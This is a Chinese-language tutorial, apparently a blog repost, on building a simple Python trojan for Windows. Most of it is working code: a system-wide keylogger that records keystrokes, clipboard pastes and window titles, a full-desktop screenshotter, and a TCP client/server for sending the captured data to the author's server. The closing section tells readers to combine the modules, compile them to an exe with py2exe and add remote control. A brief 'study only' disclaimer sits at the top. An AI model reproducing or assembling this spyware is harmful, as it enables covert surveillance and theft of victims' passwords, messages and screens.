0x00 准备
文章内容仅供学习研究、切勿用于非法用途!
这次我们使用Python编写一个具有键盘记录、截屏以及通信功能的简易木马。依然选用Sublime text2 +JEDI(python自动补全插件)来撸代码,安装配置JEDI插件可以参照这里: http://drops.wooyun.org/tips/4413
首先准备好我们需要的依赖库,python hook和pythoncom。
下载安装python hook

下载安装pythoncom模块:
http://sourceforge.net/projects/pywin32/files/pywin32/Build%20219/pywin32-219.win32-py2.7.exe/download

如果觉得麻烦,你可以直接使用集成了所有我们所需要的python库的商业版Activepython(我们可以用他的免费版):
http://www.activestate.com/activepython
0x01 键盘记录器
说起Keylogger,大家的思维可能早已飞向带有wifi功能的mini小硬件去了。抛开高科技,我们暂且回归本质,探探简易键盘记录器的原理与实现。
Python keylogger键盘记录的功能的实现主要利用了pythoncom及pythonhook,然后就是对windows API的各种调用。Python之所以用起来方便快捷,主要归功于这些庞大的支持库,正所谓"人生苦短,快用Python"。
代码部分:
#!python
# -*- coding: utf-8 -*-
from ctypes import *
import pythoncom
import pyHook
import win32clipboard
user32 = windll.user32
kernel32 = windll.kernel32
psapi = windll.psapi
current_window = None
def get_current_process():
# 获取最上层的窗口句柄
hwnd = user32.GetForegroundWindow()
# 获取进程ID
pid = c_ulong(0)
user32.GetWindowThreadProcessId(hwnd,byref(pid))
# 将进程ID存入变量中
process_id = "%d" % pid.value
# 申请内存
executable = create_string_buffer("\x00"*512)
h_process = kernel32.OpenProcess(0x400 | 0x10,False,pid)
psapi.GetModuleBaseNameA(h_process,None,byref(executable),512)
# 读取窗口标题
windows_title = create_string_buffer("\x00"*512)
length = user32.GetWindowTextA(hwnd,byref(windows_title),512)
# 打印
print
print "[ PID:%s-%s-%s]" % (process_id,executable.value,windows_title.value)
print
# 关闭handles
kernel32.CloseHandle(hwnd)
kernel32.CloseHandle(h_process)
定义击键监听事件函数
def KeyStroke(event):
global current_window
# 检测目标窗口是否转移(换了其他窗口就监听新的窗口)
if event.WindowName != current_window:
current_window = event.WindowName
# 函数调用
get_current_process()
# 检测击键是否常规按键(非组合键等)
if event.Ascii > 32 and event.Ascii <127:
print chr(event.Ascii),
else:
# 如果发现Ctrl+v(粘贴)事件,就把粘贴板内容记录下来
if event.Key == "V":
win32clipboard.OpenClipboard()
pasted_value = win32clipboard.GetClipboardData()
win32clipboard.CloseClipboard()
print "[PASTE]-%s" % (pasted_value),
else:
print "[%s]" % event.Key,
# 循环监听下一个击键事件
return True
创建并注册hook管理器
kl = pyHook.HookManager()
kl.KeyDown = KeyStroke
注册hook并执行
kl.HookKeyboard() pythoncom.PumpMessages()
【知识点】钩子(Hook):Windows消息处理机制的一个平台,应用程序可以在上面设置子程以监视指定窗口的某种消息,而且所监视的窗口可以是其他进程所创建的。
撸代码时一定要注意严格区分大小写。检查无误后启动keylogger:

然后可以尝试打开记事本写点东西,过程中可以看到我们的keylogger窗口正在对我们的输入实时记录:

切换窗口时会自动跟踪到新窗口(众:这点功能都没有还敢叫keylogger吗!),light教授趁机骚扰一下疯狗,可以看到我们的keylogger已经跟踪到QQ聊天窗口,并忠实的记录下我输入的一切。

0x02 看看你在干什么:编写一个screenshotter
截屏实现起来更简单,直接调用几个gui相关的api即可,我们直接看代码:
#!python
# -*- coding: utf-8 -*-
import win32gui
import win32ui
import win32con
import win32api
获取桌面
hdesktop = win32gui.GetDesktopWindow()
分辨率适应
width = win32api.GetSystemMetrics(win32con.SM_CXVIRTUALSCREEN)
height = win32api.GetSystemMetrics(win32con.SM_CYVIRTUALSCREEN)
left = win32api.GetSystemMetrics(win32con.SM_XVIRTUALSCREEN)
top = win32api.GetSystemMetrics(win32con.SM_YVIRTUALSCREEN)
创建设备描述表
desktop_dc = win32gui.GetWindowDC(hdesktop)
img_dc = win32ui.CreateDCFromHandle(desktop_dc)
创建一个内存设备描述表
mem_dc = img_dc.CreateCompatibleDC()
创建位图对象
screenshot = win32ui.CreateBitmap()
screenshot.CreateCompatibleBitmap(img_dc, width, height)
mem_dc.SelectObject(screenshot)
截图至内存设备描述表
mem_dc.BitBlt((0, 0), (width, height), img_dc, (left, top), win32con.SRCCOPY)
将截图保存到文件中
screenshot.SaveBitmapFile(mem_dc, 'c:\WINDOWS\Temp\screenshot.bmp')
内存释放
mem_dc.DeleteDC() win32gui.DeleteObject(screenshot.GetHandle())
看看效果如何:

0x03 综合运用:完成一个简易木马
无论是keylogger记录下的内容,还是screenshotter截获的图片,只存在客户端是没有太大意义的,我们需要构建一个简单server和client端来进行通信,传输记录下的内容到我们的服务器上。
编写一个简单的TCPclient
#!python
# -*- coding: utf-8 -*-
import socket
目标地址IP/URL及端口
target_host = "127.0.0.1"
target_port = 9999
创建一个socket对象
client = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
连接主机
client.connect((target_host,target_port))
发送数据
client.send("GET / HTTP/1.1\r\nHOST:127.0.0.1\r\n\r\n")
接收响应
response = client.recv(4096)
print response
编写一个简单的TCPserver
#!python
# -*- coding: utf-8 -*-
import socket
import threading
监听的IP及端口
bind_ip = "127.0.0.1"
bind_port = 9999
server = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
server.bind((bind_ip,bind_port))
server.listen(5)
print "[*] Listening on %s:%d" % (bind_ip,bind_port)
def handle_client(client_socket):
request = client_socket.recv(1024)
print "[*] Received:%s" % request
client_socket.send("ok!")
client_socket.close()
while True:
client,addr = server.accept()
print "[*] Accept connection from:%s:%d" % (addr[0],addr[1])
client_handler = threading.Thread(target=handle_client,args=(client,))
client_handler.start()
开启服务端监听:

客户端执行:

服务端接收到客户端的请求并作出响应:
0x04 结语
最后,你需要做的就是把上面三个模块结合起来,一个简易的具有键盘记录、屏幕截图并可以发送内容到我们服务端的木马就完成了。可以使用py2exe把脚本生成exe可执行文件。当然你还可以继续发挥,加上远程控制功能。Py2exe用法可以参考这里:
http://www.py2exe.org/index.cgi/Tutorial
Enjoy coding~
参考文档:
《Black Hat Python》 https://www.google.com https://www.python.org/ http://www.py2exe.org/
 51工具盒子
51工具盒子